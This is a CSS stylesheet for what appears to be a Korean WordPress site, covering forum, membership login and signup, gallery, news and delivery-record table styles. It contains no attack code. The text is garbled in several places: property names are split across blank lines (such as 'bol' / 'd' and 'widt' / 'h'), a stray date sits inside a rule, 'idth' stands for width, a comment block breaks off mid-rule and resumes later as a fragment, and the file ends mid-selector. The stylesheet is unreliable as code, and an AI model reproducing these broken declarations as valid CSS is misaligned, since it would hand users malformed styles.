:1px #fff solid; border-color: transparent ; padding: 2px 6px 2px 6px; margin: 2px;text-decoration: none; font-weight:bold;}
.wp-pagenavi a,#the_content .wp-pagenavi a   {background-color: #D7E8FA;  color: #709ECF;  border-color: #A1BEDD;}
.wp-pagenavi a:hover, #the_content .wp-pagenavi a:hover {background-color: #7BA1CC; color: #fff ;text-decoration: none;border-color: #648BB6;}
.wp-pagenavi span.current, #the_content .wp-pagenavi span.current {background-color: #B5D1F0; color: #6586A8; border-color: #8EA9C4; padding: 3px 6px 2px 6px;}
.wp-pagenavi span.extend, #the_content .wp-pagenavi span.extend  {background-color: #fff; color: #A7CDE4;}
.wp-pagenavi span.pages, #the_content .wp-pagenavi span.pages  {padding: 2px 4px 2px 4px; margin: 2px 2px 2px 2px; color: #000000; border: 1px solid #000000; background-color: #FFFFFF;}

/***************************************/
/* BBPRESS PLUGIN CUSTOM STYLE */
/***************************************/
.bbp-forum-description, .bbp-breadcrumb{ display:none;}
.bbp-topic-permalink{ color:#F22630; font-weight: bold; font-size:13px;display: block;}
a:hover.bbp-topic-permalink{ color:#EC5F00}
.bbp-author-name, #bbpress-forums .bbp-topic-freshness a.bbp-author-name, #bbpress-forums .bbp-forum-freshness a, .bbp-topic-started-by{ color:#bbb}
.bbp-topic-freshness a{ color:#333333}
#bbpress-forums a:hover.bbp-author-name, #bbpress-forums .bbp-topic-freshness a:hover.bbp-author-name, .bbp-topic-freshness a:hover{ color:#F22630}
.bbp-topic-started-by .bbp-author-avatar, .bbp-topic-freshness-author .bbp-author-avatar{ display:none;}
#bbpress-forums div.bbp-template-notice.info {border:none}
.bbp-topic-started-by, .bbp-topic-started-by a, #bbpress-forums .bbp-author-name{ font-size:11px; color:#bbb}
.forum #bbpress-forums fieldset.bbp-form {border: 1px solid #ddd;}
.forum #bbpress-forums ul.bbp-lead-topic, .forum #bbpress-forums ul.bbp-topics, .forum #bbpress-forums ul.bbp-forums, .forum #bbpress-forums ul.bbp-replies {border: none;}
.bbp-topic-started-by, .bbp-topic-freshness-author{ display:none}
.bbp-form div.bbp-submit-wrapper { float:none}
.bbp-form .button, #bbpress-forums .button{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #F22630; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bol



d;}

#board_main_title{ background:#fff url('images/title_board.gif') no-repeat left top scroll; width:490px; height:80px;}
#content_container h1#bbpress_main_title{margin-bottom: 0px;margin-top: 20px;}
#bbpress-forums .bbpress_button_container{ height:56px;}
#bbp_reply_content_ifr, #bbp_topic_content_ifr{ height:190px !important}

/***************************************/
/* CUSTOM SIGNUP STYLE */
/***************************************/
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}

.mu_register label {display: block;font-size: 14px;padding-top: 10px;font-weight: bold;padding-bottom: 2px;}
.mu_register .submit{cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #F22630; display: inline-block; padding: 0px 9px; border-radius: 6px; margin: 10px 0; font-weight: bold;}
.mu_register .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}
.mu_register #user_email, .mu_register #user_name {padding: 10px;font-size: 20px;border: 1px solid #AAA;}

/***************************************/
/* MEMBERS SECTION */
/***************************************/

/*MENU MEMBERSHIP*/
#membership_menu {list-style: none; position: absolute;right: 32px; top: 0; border: 1px dotted #F22630; border-top: 0; padding-bottom: 3px; background-color: #F5FAFD;}
#membership_menu li {float:left;}
#membership_menu li a { color: #F22630; padding: 4px 12px; font-size: 11px; font-weight: bold; display: inline-block;}
#membership_menu li a:hover{ color:#2C76A2}
#membership_menu li#user_welcome{padding: 4px 13px;color: #666}
#membership_menu li#user_welcome span{font-weight: bold; }

/* SIGNUP */
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}
.setupform .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}

#agree_container{ border:3px solid #ddd}
#agree_container h2{ font-size:14px; font-weight:bold; padding:15px 40px 6px 40px}
#agreement{ width:600px; height:230px; overflow:hidden; overflow-y: scroll; color:#888; font-size:11px; border:1px solid #ddd; margin:auto}
#agreement p{ padding:10px 20px; color:#888}
#agree_check_container{padding:10px 40px 20px 40px; margin-bottom: 20px; text-align:center;}
#agree_check_container span{ color:#0099FF;  }
.agree_check_error {padding: 15px 40px;   margin: 10px 40px;  background-color: #FFE2E2; border: 1px solid #D30303;}
#agree_check_container.agree_check_error { border: none; padding: 10px;}
#agree_yes_no_container{text-align:center; padding-top:15px}
#agree_yes_no_container a, #agree_yes_no_container input{ margin: 0 5px; cursor:pointer; background-color:#eee; color:#333; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:190px}
#agree_yes_no_container a:hover, #agree_yes_no_container input:hover{ background-color:#ddd; color:#000; border-color:#ccc}
.membership #agree_check_container label { width:auto; font-weight:normal}
#member_login_page b{ font-weight:bold;}
#agree_form, #setupform{margin: 20px 20px 60px 20px;}
#bigo1,#bigo2,#bigo3 {width: 10px; vertical-align: middle;}
#zipform_container {padding: 0;}
#zipform {
     /*    position: fixed; */
     /*    top: 0; */
     /*    left: 0; */
     /*    background: transparent url('images/membership/zip_code_overlay_bg.png') repeat left top; */
    width: 100%;
    height: 100%;
    vertical-align: middle;
    z-index:99999;
}
#zipform_container{
    padding:0;
    margin:0;
}
#zipform_inner {
}
#zipform iframe {
    width: 100%;
    height: 300px;
    margin: auto;
    display: block;
}
#zipform {
    position: relative;
}
.zipform_close {
    top: 0;
    right: 0;
    position: absolute;
    background: #004A85;
    padding: 0 12px;
    z-index: 22;
    line-height: 40px;
    color: #fff;
}
/*
#membership_signup label{ width:115px}
.membership .membership_signup #setupform label { width: 115px; text-align: right;  margin: 0;   padding: 10px;   background-color: #f5f5f5;    border-right: 1px solid #ddd;}
.membership .membership_signup #setupform p {border: 1px solid #DDD; border-bottom: none; text-align: left; clear:both; float: left; width: 100%;}
.membership .membership_signup #setupform input{border: 1px solid #BBB;padding: 2px 6px; width:110px; margin-left:10px}
*/
.membership #setupform span.error { color:red }
.membership #setupform p.submit { border:none; padding-top:12px; text-align: right;}
.membership #setupform p.submit input{ margin: 0 0 0 5px; cursor:pointer; background-color: #F22630; border: 1px solid #AC121A; font-weight:bold; /* border:1px solid #ddd; */ display:inline-block; padding: 10px 0px; text-align:center; widt



h:90px; color:#fff}
.membership #setupform p.submit input:hover{ background-color: #F22630; color:#fff; }

#registration_result{ width:560px; border:3px solid #D7E9BD;; padding:20px; text-align:center; margin:20px auto; background-color:#F0FDDC}
#registration_result h2 { padding-bottom:10px}
#registration_result strong{ font-weight:bold;}

/* MEMBERSHIP */
#header_user_welcome, #header_user_welcome span { color:#333}
.membership #content_container { width: 740px; float: right; margin-bottom:0}
.membership #sm_title {padding: 20px 30px 0 30px;color: #777;font-size: 15px;font-weight: bold;}
.membership p{ margin-bottom:0; line-height: normal}
.membership #subtitle, .membership #subtitle span{ font-size:40px; font-weight:bold; text-align:center }
.membership #subtitle{color: #D5D5D5;padding-top: 20px;}
.membership #subtitle span{ color:#999}
.membership #login_form_container {padding: 0px 30px 20px 310px;border: 1px solid #DDD;margin: 20px auto;background: #fff url('images/membership/member_login_bg.jpg') no-repeat 30px 30px scroll;/* float: left; */width: 348px;height: 200px;


}
.membership  #loginform{ /* border-top:1px dashed #ddd ;*/ border-bottom:1px dashed #ddd; padding: 10px 0;margin-bottom: 10px;float: left;width: 100%;margin-top: 20px;}
.membership  #loginform fieldset{ float:left}
.membership label {width: 100px;display: inline-block;font-weight:bold;color:#333}
.membership .forgetmenot label{ font-weight:normal;}
.membership #login_mini_title {padding: 20px 0px 0px 0px;font-weight: bold;font-size: 16px;color: #F22630;}
.membership .login_side_action p{ float:left;}
.membership .login_side_action a { float:right;}
.membership .login_side_action a { display: inline-block;float: right;text-align: center;background-color: #999;color: white;font-size: 11px;font-weight: bold;padding: 0 10px;width: 80px;height: 20px;line-height: 20px;}
.membership .login_side_action a:hover { background-color: #666;}
.membership .login_side_action { float: left; width: 100%}
.membership .login_side_action p {  padding-bottom: 6px; color: #888; font-size: 11px;height: 20px;line-height: 20px;width:245px;}
.membership #member_login_page p {color: #666;text-align:center;vertical-align:middle}
.membership #loginform p{ margin-bottom:4px}
.membership #user_login, .membership #user_pass  {background-color: #f5f5f5;border: 1px solid #CCC;padding: 5px;font-weight: bold;color: #444;width:130px;}
.membership .login_side_action{ clear:both}
.membership #wp-submit {padding: 20px 0;-webkit-appearance: none;  background-color: #3B3C75;border: 1px solid #20215A;font-weight: bold;color: white;width: 80px;margin-left: 10px; cursor:pointer}
.membership .form-table th label span:first-child { color: red; font-size: 19px; font-family: monospace; vertical-align: -1px;}
.membership .required_desc { color: #F00; font-size: 12px; margin-bottom: 2px; float: right;}
.membership .required_desc i {font-size: 18px;font-style: normal;font-weight: bold;font-family: monospace;vertical-align: -2px;}
.membership .form-table input:focus { outline: 0;}
.membership #agree_yes_no_container input { color: red;}
.membership #agree_yes_no_container a {color: #868686;}
/*.membership .membership_signup #setupform p#user_address_container label {height: 66px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container label {height: 60px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container textarea { margin: 6px 14px; width:380px; border: 1px solid #BBB;padding: 2px 6px; height: 60px;}
.membership .membership_signup #setupform input#zip {width: 43px; margin:4px 14px 2px 14px}
.membership .membership_signup #setupform input#address { width:200px; margin:2px 14px}
.membership .membership_signup #setupform input#address_more { width:200px; margin:2px 14px 4px 14px}
*/

/*LOST ID PASSWORD*/
#lostpasswordform{ margin-top:10px; border:1px solid #ccc; position:relative; padding:20px 0; margin: 30px 60px;}
.membership #lostpasswordform #user_email_container{ text-align:center}
.membership #lostpasswordform label{width: 190px;}
.membership #lostpasswordform #wp-submit {padding: 5px 0;width: 130px; cursor:pointer}

/*PROFILE*/
#member_profil {margin: 10px 60px 60px 60px;}
.signup_message_info, #member_profil .updated, #member_profil .message_error{ width:560px; border:3px solid #FFF39E; padding:10px; text-align:center; margin:10px auto; background-color:#FFFDCF}
.signup_message_info{border:1px solid #FFF39E; background-color:#FFFDCF;}
.membership p.signup_message_info{ margin-bottom:30px}
#member_profil .updated {border: 1px solid #C4ECB3;background-color: #E4FCDA;}
#member_profil .error {border: 1px solid #E48282; background-color: #FFE2E2;}

.form-table { width:100%;  border:1px solid #ddd; border-bottom:none;margin-top: 15px;}
.form-table th{ font-weight:bold; width:120px; padding:7px; border-right:1px solid #ddd; vertical-align:top; background-color:#f5f5f5}
.form-table th, .form-table td{ border-bottom:1px solid #ddd}
.form-table td{ padding:7px 12px}
.form-table input{ border:#ddd solid 1px; padding:2px 4px; background-color:#fbfbfb; width:150px }
.form-table textarea{ border:#ddd solid 1px; padding:8px; background-color:#fbfbfb }
.form-table #email {}
.form-table #realname { width: 80px;}
.form-table #zip {width: 80px; margin-bottom:6px; display:block; float:left}
.form-table #zip_btn{display: block; line-height: 18px; margin-left: 10px; float: left; background: #fff url('images/membership/post_btn_bg.gif') no-repeat 7px center; padding: 1px 7px 1px 39px; color: #7A7A7A; font-weight: bold; border: 1


px solid #DDD; margin-top: 2px;}
.form-table a:hover#zip_btn{ border-color:#aaa}
.form-table input#user_email {width: 250px;}
.form-table #address { width: 250px; margin-bottom:6px; display:block; clear:both}
.form-table #address_more { width: 250px;}
.form-table #freeword { width: 380px; height: 75px}
#member_profil #member_message {padding: 20px 0;border: 1px solid #DDD;margin-top: 20px;float: left;width: 100%; margin-bottom: 30px;}
#member_profil #member_message #please_login{ text-align: center;border-bottom: 1px dashed #DDD;padding-bottom: 15px;margin: 0 50px 20px 50px;color: #333;font-weight: bold;}
#member_profil #member_message #please_login a{ color:#F22630}
#member_profil .login_side_action {  width: 360px;  margin: auto; float: none;}
#member_profil #updateuser, #member_profil #profile_info_change_btn {float: right;padding: 8px 40px;-webkit-appearance: none;background-color: #F22630;border: 1px solid #AC121A;font-weight: bold;color: white;margin-top: 10px;cursor:pointer



;}
.help_message{ font-size:11px; color: #aaa; display: inline-block; margin-left: 15px;}
#member_profil b{ font-weight:bold}

/*VALIDATION ERROR*/
.form-table label.error, #member_profil .form-table label.error {display: inline-block;width: 300px;margin-left: 10px;color: #EC4040;border-color: transparent;background-color: transparent;}
.form-table input.error, #member_profil .form-table input.error{ border-color:#DF6A6A; background-color: transparent}

/*ACTIVATE*/
.error404 #content.widecolumn {margin-top: 70px;}

/*WELCOME MESSAGE*/
.membership #login_form_container.welcome_message{ background:none; padding:30px 0; width:100%; text-align:center}
#login_welcome span { color: #267DAF; font-size: 24px;}
.welcome_message .userinfo a { display: inline-block; padding: 10px 20px; background: #F22630; margin: 10px; color: #fff; font-weight: bold;}
.welcome_message .userinfo a#welcome_logout{ background-color:#999}

/*SIGNUP CONFIRMATION MESSAGE*/
.error404 #content { width: 1000px; margin: auto; text-align: center; margin-bottom: 140px;}
.error404 #content h2 { font-size: 20px; font-weight: bold;}
.error404 #content #signup-welcome { padding: 20px; margin: 10px 170px; background-color: #E8FFD5; border: 1px solid #AADD7F;}
.error404 #content #signup-welcome p{ padding:3px}
.error404 #content p.view a{ font-weight:bold; color:#004282; padding:3px 10px; background-color:#eee; border:1px solid #ddd; }
.error404 #content p.view {padding-top:10px}
.error404 #content .lead-in { padding: 20px; margin: 10px 170px; background-color: #f5f5f5; border: 1px solid #ddd;}
.error404 #content .lead-in  a{ font-weight:bold; color:#004282; padding:0px 3px; line-height:20px  }


/***************************************/
/* SUBCATEGORIES LIST */
/***************************************/
#the_content .subcategories ul{
    list-style:none;
    margin:0;
    padding:0;
}
#the_content .subcategories li a {
    display: block;
    font-size: 14px;
    color: #333;
    margin: auto;
    text-align: left;
    border-bottom: 1px solid #C1BEBF;
    border-top: 1px solid #FFF;
    padding: 8px;
    background-color: #fff;
    text-decoration:none;
}
#the_content .subcategories li a:hover {
    background-color: #f5f5f5;
}


/***************************************/
/* PHOTO */
/***************************************/

/*Video player style*/
.win_mediaplayer_container{ text-align:center}
#win_mediaplayer{ background-color: #fff;margin: auto;}
.mejs-container{ margin: auto;}

.gallery {margin-top: 30px;}
#the_content .gallery ul{ padding-left:0}
.gallery li { display: block; list-style:none; float:left; width: 33%;  padding-bottom:20px}
.gallery li a{ display: inline-block; text-align:center }
.gallery li a.photo_thumb {width: 100%; border: none;}
a.photo_link {
width: 100%; text-align: center;  color: #fff; height: 18px;
white-space: nowrap; text-overflow: ellipsis; overflow: hidden;position:absolute; bottom: -2px; left: 1px;background: url('images/main/bg_black.png') repeat-x;padding:14px 0px 15px 0px; margin-left:1px;}

.tax-products_categories  .photo_link2 { width:316px; text-align:center;margin-top:5px;}
.attachment-post-thumbnail wp-post-image{border:0;}
a.photo_thumb img, #content_container a.photo_thumb img {/*width: 90%; height: auto;*/ border: 3px solid #c4c4c4;}
#content_container .gallery img{ padding-bottom:0;width: 247px;}
#gallery-1 dl.gallery-item {margin-top: 20px;}
.gallery li a.photo_thumb, .gallery li a.video_title { position: relative;}
.photo_thumb .comment_num {display: none !important; position: absolute; bottom: 10px; right: 10px; background: #242424; padding: 0 8px; display: block; line-height: 19px; font-weight: bold; color: #fff; border-radius: 2px;}
.comment_num_inner {
    position: relative;
    z-index: 33;
}
.comment_num_arrow {
    position: absolute;
    bottom: -8px;
    left: -1px;
    border-left: 0px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #242424;
    display: block;
    width: 0;
    z-index: 22;
    height: 0;
}
#the_content #videos_list.gallery li {
  text-align:center
}

.video_title .comment_num {
	bottom: 0;
    right: -30px;
}

#the_content .gallery li a.video_title{
    display:inline-block;
    width:auto;
    float:none
}
#the_content.gallery ul a, #the_content .gallery ul a {
    color: #333;
}
#the_content.gallery ul a:hover, #the_content .gallery ul a:hover {
    color:#05335b;
    text-decoration:none
}

#download_files {clear: both; margin: 10px 0; float: left; /* background-color:#f5f5f5; */ border:1px solid #ddd; width: 100%; }
#download_files h3 { font-weight:bold; padding-bottom:3px; border-bottom: 1px dashed #ccc; margin: 10px 20px 10px 20px;}
#download_files ul{  margin: 0 20px 10px 20px;}2015-10-13
#download_files li { list-style:none}
#download_files li a { color: #0A7D86; font-size:12px; background: transparent url('images/photonews/download_icon.gif') no-repeat 5px center; display: block; padding: 2px 0; padding-left: 30px;}
#download_files li a:hover { color: #004F55; background-color: #E9E9E9;}

#photo_content_container {clear: both;}
#photo_content_container img {max-width: 100% !important;height: auto;margin-bottom: 20px;}
.single-photonews img.photos, .single-photosocial img.photos{ margin-bottom:20px; border:1px solid #ddd; display:block; clear:both; max-width: 700px;}

.single-photonews .avatar img { width: 40px; height: 40px;}
.single-photonews .comment_user {min-height: auto;}

/*Last photonews list*/
#last_photos {margin: 0 auto; clear: both;float: left;width: 980px !important; /*margin-left:17px;*/}
#last_photos a.photo_thumb { border: none;}


#last_photos li .photo_link :hover{display:block; background:url('images/main/bg_black.png') repeat-x; position:absolute;
bottom:3px; left:5px; height:30px;}
div#last_photos img {  width: 240px;  height: 172px  !important;}
div#last_photos li { float: left; width: 240px; position:relative; margin-left:20px;}

/***************************************/
/* VIDEO */
/***************************************/
#videos_list ul li img {
    width: 94%;
    height: 115px;
    border: 1px solid #999;
    margin-bottom: 2px;
}
#videos_list ul li a {
    text-align: center;
    display: block;
}
.mejs-container {
    display: block;
    margin: 10px auto;
}
.home .mejs-container {
    margin: 0 auto;
}
#the_video {
    background: #DDD;
    padding: 10px 0;
    margin-bottom: 20px;
    border: 1px solid #CCC;
}
#content_container #videos_list.gallery img {
  	idth: 180px;
    height: 135px;
    width: 80%;
    height: auto;
}
.single-videos iframe{ display:block; margin:auto}

#videos_list .video_title {
    width: 90%;
    display: block;
    height: 22px;
    text-align: center;
    margin: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

#the_content #videos_list ul a {
    color:#333
}
#the_content  #videos_list ul a:hover {
    text-decoration: none;
    color:#709ECF;
}
#videos_list .video_date, #videos_list .video_view, #videos_list .comment_num {
    display:none
}
#the_content.photos ul {
    padding-left: 0;
}
#content_container .photos a.photo_thumb img {
    height: 225px;
}


#the_content .video_thumb svg {display: none;}

/***************************************/
/* PRODUCTS */
/***************************************/
#the_content.products ul {
    padding-left: 0;
}
#content_container .products a.photo_thumb img {
    height: 172px;

}



/***************************************/
/* NEWS */
/***************************************/
li#nothing_found {list-style: none; text-align: center; padding: 50px 0; margin: 20px 0; border: 1px solid #eee; color: #919191;}
#the_content #news ul { padding-left: 0; float: left; width: 100%; margin-bottom: 40px;background:#fff; list-style: none; margin-top: 0;}
#news .time { clear: both; padding-bottom: 0; margin: 0; float: right; margin-bottom: 20px; font-size: 9px;color: #aaa; position: absolute; bottom: 0; right: 10px; font-family:'Verdana';	letter-spacing: -1px;}
#news .excerpt { margin-top: 0; padding-top: 20px; clear:both;color: #888888;}
#news .excerpt p {color:#6f6f6f; font-size:13px; font-family:'Dotum'; line-height:18px;}
#news .story_inner {/* padding: 10px 0; */	padding-bottom: 10px;  border-bottom: 1px dotted #ccc;  float: left; margin-top:20px; position:relative;width: 100%;}
#news .thumb_container {  width: 114px; float: left;  margin-right: 20px;}
#content_container .thumb_container img {height: 75px; width: 100px;}
#news .text { float: left; text-align:left;}
#news .text h2, #news .text h2 a{font-size: 24px;font-family: 'verdana', 'NanumGothic';margin: 0px;padding: 0;color:#666;width: auto;float: left;}
#news2 .text h2, #news2 .text h2 a{font-size: 24px;font-family: 'verdana', 'NanumGothic';margin: 0px;padding: 0;color:#666;width: auto;float: left;}
#news .text h2 a { /* width: 460px; */ text-overflow: ellipsis; white-space: nowrap; overflow: hidden;display: block;}
#news .text span a {float: left;color: #ccc;font-size: 11px;font-family: Tahoma;padding-left: 10px;margin-top: 13px;}


/***************************************/
/* POSTTYPE PAGING  */
/**************************************/
#page_nav_prev_next { float: left;}
#goto_list { float: right;}
#page_nav {border: 1px solid #ddd; float: left;  width: 100%;   background-color: #f5f5f5;}
#page_nav a { display: inline-block;   padding: 10px 15px;    color: #333;}
#page_nav a:hover { background-color: #ececec; color: #00A3FF;}
#goto_list a{ border-left: 1px solid #ddd;}
#page_nav_prev_next a{ border-right: 1px solid #ddd;}



/***************************************/
/* LHBOARD */
/***************************************/

#lhwb_view_comments a[href$=".pdf"],#lhwb_view_comments a[href$=".hwp"],
#lhwb_view_comments a[href$=".doc"],#lhwb_view_comments a[href$=".docx"],
#lhwb_view_comments a[href$=".xlsx"],#lhwb_view_comments a[href$=".xls"],
#lhwb_view_comments a[href$=".pptx"],#lhwb_view_comments a[href$=".ppt"]{
padding: 5px 10px 5px 20px;
margin:2px 0;
background: left top no-repeat;
display:block;
}

#lhwb_view_comments a[href$=".pdf"] {
background-image: url(images/lhboard/pdf_icon.png);
}

#lhwb_view_comments a[href$=".hwp"]{
background-image: url(images/lhboard/hwp_icon.gif);
}

#lhwb_view_comments a[href$=".doc"],#lhwb_view_comments a[href$=".docx"] {
background-image: url(images/lhboard/word_icon.png);
}

#lhwb_view_comments a[href$=".xlsx"],#lhwb_view_comments a[href$=".xls"] {
background-image: url(images/lhboard/excel_icon.png);
}

#lhwb_view_comments a[href$=".pptx"],#lhwb_view_comments a[href$=".ppt"] {
background-image: url(images/lhboard/powerpoint_icon.png);
}

#lhwb_view_comments a[href$=".mp3"] {
background-image: url(demo-images/audio.png);
}

#board_file_img #insert-media-button {
    border-radius: 2px;
    display: block;
    padding: 8px 10px;
    border: 1px solid #999;
    padding-left: 35px;
    background: #F5F5F5 url(images/lhboard/media_upload_icon_pc.png) no-repeat 4px center;
}
#board_file_img #insert-media-button .wp-media-buttons-icon {
    display:none
}


#wp-lhwb_editor-editor-container {border: 1px solid #CCC;box-sizing: border-box;}
div#wp-lhwb_editor-wrap table tr td.mceStatusbar {display: none;}

#lhwb_board_write_btn {padding: 10px 0; color: auto; background:none}

/*
div#lhwb_wrap #board_write_btn a{ margin-top:5px; border:none; padding: 5px 15px 5px 30px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_edit.png')

no-repeat 5px center !important; text-decoration: none !important;}
#lhwb_board_write_btn a{ border:none; padding: 5px 15px 5px 28px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !



/*주요납품실적*/
.record{position:relative;  }
.years{position:absolute; top:30px; left:0px;}
.record .years{background:#05335b;padding: 10px 0px 15px 10px !important;}
.record .years li {
    text-decoration: none;
    float: left;
    /* padding-right: 79px; */
    padding-top: 7px;
    font-family: '나눔고딕'text-align:left;
    padding-left: 15px;
}

.record .years li a {
    color: #fff !important;
    font-family: '나눔고딕' !important;
    font-size: 17px !important;
    text-align: center;
    padding: 0 9px;
    DISPLAY: INLINE-BLOCK;
    margin-top: -3px;
}
.record .years li a:hover { text-decoration:none !important;}
.record .tb_15 th{background-color: #989898 !important; color:#FFFFFF; font-weight:700;}
.tb_all {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 101px;
}
.record .tb_15{border-top:1px solid #ccc;border-left:1px solid #ccc; width:100%;margin-top:30px;clear:both;}
.record .tb_15 th{height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-align: center;vertical-align: middle;font-family:'나눔고딕';width: 85px;}
.record .tb_15 td {
    height: 37px;
    border-right: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-family: '나눔고딕';
    text-align: left;
    vertical-align: middle;
    padding-left: 10px;
}
.record .tb_15 td:first-Child {
    text-align: center;
    padding: 0;
}
.record .tb_15 .tb01{width:40px;}
.record .tb_15 .tb02{width:180px;}
.record .tb_15 .tb03{width:280px;}
.record .tb_15 .tb06{width:168px;}

.record .tb_14{border:1px solid #ccc; width:100%;border-right:0 none;border-bottom:0 none;margin-top:32px;}
.record .tb_14 th{height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-align: center;vertical-align: middle;font-family:'나눔고딕';width: 85px;}
.record .tb_14 td{;height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;font-family:'나눔고딕';text-align: center;vertical-align: middle;}
.record .tb_14 .tb01{width:40px;}
.record .tb_14 .tb02{width:180px;}
.record .tb_14 .tb03{width:280px;}
.record .tb_14 .tb06{width:168px;}

.record .tb_13{border:1px solid #ccc; width:100%;border-right:0 none;border-bottom:0 none;margin-top:32px; display:none;}
.record .tb_13 th{height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-align: center;vertical-align: middle;font-family:'나눔고딕';width: 85px;}
.record .tb_13 td{;height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;font-family:'나눔고딕';text-align: center;vertical-align: middle;}
.record .tb_13 .tb01{width:40px;}
.record .tb_13 .tb02{width:180px;}
.record .tb_13 .tb03{width:280px;}
.record .tb_13 .tb06{width:168px;}

.record .tb_12{border:1px solid #ccc; width:100%;border-right:0 none;border-bottom:0 none;margin-top:32px; display:none;}
.record .tb_12 th{height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-align: center;vertical-align: middle;font-family:'나눔고딕';width: 85px;}
.record .tb_12 td{;height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;font-family:'나눔고딕';text-align: center;vertical-align: middle;}
.record .tb_12 .tb01{width:40px;}
.record .tb_12 .tb02{width:180px;}
.record .tb_12 .tb03{width:280px;}
.record .tb_12 .tb06{width:168px;}

.record .tb_11{border:1px solid #ccc; width:100%;border-right:0 none;border-bottom:0 none;margin-top:32px; display:none;}
.record .tb_11 th{height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-align: center;vertical-align: middle;font-family:'나눔고딕';width: 85px;}
.record .tb_11 td{;height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;font-family:'나눔고딕';text-align: center;vertical-align: middle;}
.record .tb_11 .tb01{width:40px;}
.record .tb_11 .tb02{width:180px;}
.record .tb_11 .tb03{width:280px;}
.record .tb_11 .tb06{width:168px;}

.record .tb_10{border:1px solid #ccc; width:100%;border-right:0 none;border-bottom:0 none;margin-top:32px;display:none;}
.record .tb_10 th{height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-align: center;vertical-align: middle;font-family:'나눔고딕';width: 85px;}
.record .tb_10 td{;height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;font-family:'나눔고딕';text-align: center;vertical-align: middle;}
.record .tb_10 .tb01{width:40px;}
.record .tb_10 .tb02{width:180px;}
.record .tb_10 .tb03{width:280px;}
.record .tb_10 .tb06{width:168px;}

.record .tb_09{border:1px solid #ccc; width:100%;border-right:0 none;border-bottom:0 none;margin-top:32px; display:none;}
.record .tb_09 th{height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-align: center;vertical-align: middle;font-family:'나눔고딕';width: 85px;}
.record .tb_09 td{;height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;font-family:'나눔고딕';text-align: center;vertical-align: middle;}
.record .tb_09 .tb01{width:40px;}
.record .tb_09 .tb02{width:180px;}
.record .tb_09 .tb03{width:280px;}
.record .tb_09 .tb06{width:168px;}

.record .tb_08{border:1px solid #ccc; width:100%;border-right:0 none;border-bottom:0 none;margin-top:32px; display:none;}
.record .tb_08 th{height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-align: center;vertical-align: middle;font-family:'나눔고딕';width: 85px;}
.record .tb_08 td{;height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;font-family:'나눔고딕';text-align: center;vertical-align: middle;}
.record .tb_08 .tb01{width:40px;}
.record .tb_08 .tb02{width:180px;}
.record .tb_08 .tb03{width:280px;}
.record .tb_08 .tb06{width:168px;}

.record .tb_07{border:1px solid #ccc; width:100%;border-right:0 none;border-bottom:0 none;margin-top:32px;display:none;}
.record .tb_07 th{height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-align: center;vertical-align: middle;font-family:'나눔고딕';width: 85px;}
.record .tb_07 td{;height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;font-family:'나눔고딕';text-align: center;vertical-align: middle;}
.record .tb_07 .tb01{width:40px;}
.record .tb_07 .tb02{width:180px;}
.record .tb_07 .tb03{width:280px;}
.record .tb_07 .tb06{width:168px;}

.record .tb_06{border:1px solid #ccc; width:100%;border-right:0 none;border-bottom:0 none;margin-top:32px;display:none;}
.record .tb_06 th{height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-align: center;vertical-align: middle;font-family:'나눔고딕';width: 85px;}
.record .tb_06 td{;height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;font-family:'나눔고딕';text-align: center;vertical-align: middle;}
.record .tb_06 .tb01{width:40px;}
.record .tb_06 .tb02{width:180px;}
.record .tb_06 .tb03{width:280px;}
.record .tb_06 .tb06{width:168px;}

.record .tb_05{border:1px solid #ccc; width:100%;border-right:0 none;border-bottom:0 none;margin-top:32px;display:none;}
.record .tb_05 th{height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;text-align: center;vertical-align: middle;font-family:'나눔고딕';width: 85px;}
.record .tb_05 td{;height:37px; border-right:1px solid #ccc;border-bottom:1px solid #ccc;font-family:'나눔고딕';text-align: center;vertical-align: middle;}
.record .tb_05 .tb01{width:40px;}
.record .tb_05 .tb02{width:180px;}
.record .tb_05 .tb03{width:280px;}
.record .tb_05 .tb06{width:168px;}

important; text-decoration: none !important;}
*/
div#lhwb_wrap #board_write_btn a,
